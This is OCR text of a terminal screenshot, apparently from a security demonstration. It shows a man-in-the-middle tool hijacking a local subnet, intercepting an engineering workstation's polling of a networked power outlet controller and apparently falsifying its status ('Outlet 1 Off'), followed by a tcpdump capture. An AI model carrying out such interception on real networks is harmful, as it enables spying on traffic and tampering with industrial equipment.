 Applications Places Terminal Mon 12:00 1
root@attacker: ~/packetfu
File Edit View Search Terminal Help
[I] [eth0] 192.168.1.163 : B8:70:F4:84:99:2C / eth0 ( Compal Information (kunshan) )
[I] [GATEWAY] 192.168.1.1 : C4:6E:1F:56:6A:1C ( Tp-link Technologies )
[I] [DISCOVERY] Precomputing list of possible endpoints, this could take a while depending on your subnet ...
[I] [DISCOVERY] Done in 7.835686999999999 ms
[I] [DISCOVERY] Targeting the whole subnet 192.168.1.0..192.168.1.255 ...
[I] [DNS] Starting on 192.168.1.163:5300 ...
[I] [SSL] Loading HTTPS Certification Authority from '/root/.bettercap/bettercap-ca.pem' ...
[I] [HTTP] Proxy starting on 192.168.1.163:8080 ...
[I] [HTTPS] Proxy starting on 192.168.1.163:8083 ...
[I] Acquired 3 new targets :
[NEW] 192.168.1.2 : 00:0C:C8:03:40:49 ( Xytronix Research & Design )
[NEW] 192.168.1.179 : C4:6E:1F:56:6A:1D ( Tp-link Technologies )
[NEW] 192.168.1.245 : 00:26:B9:BD:7F:AB ( Dell )
[I] Found NetBIOS name 'ENGRWKSTN' for address 192.168.1.245
[ENGRWKSTN/192.168.1.245] GET http://192.168.1.2/state.xml?time=1483984780220 ( text/xml ) [200]
[I] MiTM: Outlet 1 Off - http://192.168.1.2/state.xml?time=1483984780220
[ENGRWKSTN/192.168.1.245] GET http://192.168.1.2/state.xml?time=1483984783262 ( text/xml ) [200]
[I] MiTM: Outlet 1 Off - http://192.168.1.2/state.xml?time=1483984783262
[ENGRWKSTN/192.168.1.245] GET http://192.168.1.2/state.xml?time=1483984786289 ( text/xml ) [200]
[I] MiTM: Outlet 1 Off - http://192.168.1.2/state.xml?time=1483984786289
BEST
root@attacker: ~
File Edit View Search Terminal Help
[4] Done wireshark
root@attacker:~# tcpdump -i eth0 -s0 -vv -n host 192.168.1.2 and src port 80 -w win
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Got 23